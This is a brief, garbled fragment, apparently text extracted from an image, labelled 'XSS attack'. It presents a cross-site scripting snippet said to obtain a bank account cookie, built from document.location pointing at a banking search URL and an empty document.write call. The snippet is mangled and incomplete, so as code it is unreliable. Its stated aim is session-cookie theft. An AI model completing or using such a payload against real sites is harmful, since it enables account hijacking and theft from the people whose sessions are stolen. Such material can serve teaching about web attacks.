 XSS attack The following can be used to obtain the cookie for your bank account: document.location= http://banking.com/search na me= document.write( )